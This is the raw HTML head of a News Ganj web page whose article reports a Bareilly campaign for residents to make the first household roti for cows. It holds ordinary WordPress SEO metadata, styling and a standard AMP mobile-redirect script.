

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/
body_size: 23978
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/city-residents-will-make-first-roti-for-cows\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>City Residents Will Make First Roti For Cows</title>
<meta name="description" content="बरेली। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi)  के दिशा निर्देशों के अनुरूप गोवंशों (Cows)  के भरण पोषण के लिए अभिनव कदम उठाया गया है। शहर के हर नागरिकों को उनके"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="City Residents Will Make First Roti For Cows" />
<meta property="og:description" content="बरेली। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi)  के दिशा निर्देशों के अनुरूप गोवंशों (Cows)  के भरण पोषण के लिए अभिनव कदम उठाया गया है। शहर के हर नागरिकों को उनके" />
<meta property="og:url" content="https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="bareily news" />
<meta property="article:tag" content="cattle" />
<meta property="article:tag" content="Cows" />
<meta property="article:tag" content="up news" />
<meta property="article:section" content="UTTAR PRADESH" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Cows" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-07T20:52:10+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="City Residents Will Make First Roti For Cows" />
<meta name="twitter:description" content="बरेली। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi)  के दिशा निर्देशों के अनुरूप गोवंशों (Cows)  के भरण पोषण के लिए अभिनव कदम उठाया गया है। शहर के हर नागरिकों को उनके" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg","width":"700","height":"400","caption":"Cows","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/","name":"\u0917\u094b\u0935\u0902\u0936 \u0915\u0947 \u0932\u093f\u090f \u0918\u0930\u094b\u0902 \u092e\u0947\u0902 \u092a\u0939\u0932\u0940 \u0930\u094b\u091f\u0940 \u092c\u0928\u093e\u090f\u0902\u0917\u0947 \u0936\u0939\u0930\u0935\u093e\u0938\u0940, \u091a\u0932\u0947\u0917\u093e \u0905\u092d\u093f\u092f\u093e\u0928"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/#webpage","url":"https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/","name":"City Residents Will Make First Roti For Cows","datePublished":"2023-09-07T20:52:10+05:30","dateModified":"2023-09-07T20:52:10+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"City Residents Will Make First Roti For Cows","keywords":"cows","datePublished":"2023-09-07T20:52:10+05:30","dateModified":"2023-09-07T20:52:10+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u092c\u0930\u0947\u0932\u0940\u0964 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092f\u094b\u0917\u0940 \u0906\u0926\u093f\u0924\u094d\u092f\u0928\u093e\u0925 (CM Yogi)\u00a0 \u0915\u0947 \u0926\u093f\u0936\u093e \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u094b\u0902 \u0915\u0947 \u0905\u0928\u0941\u0930\u0942\u092a \u0917\u094b\u0935\u0902\u0936\u094b\u0902 (Cows)\u00a0 \u0915\u0947 \u092d\u0930\u0923 \u092a\u094b\u0937\u0923 \u0915\u0947 \u0932\u093f\u090f \u0905\u092d\u093f\u0928\u0935 \u0915\u0926\u092e \u0909\u0920\u093e\u092f\u093e \u0917\u092f\u093e \u0939\u0948\u0964 \u0936\u0939\u0930 \u0915\u0947 \u0939\u0930 \u0928\u093e\u0917\u0930\u093f\u0915\u094b\u0902 \u0915\u094b \u0909\u0928\u0915\u0947","name":"City Residents Will Make First Roti For Cows","@id":"https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcity-residents-will-make-first-roti-for-cows%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcity-residents-will-make-first-roti-for-cows%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
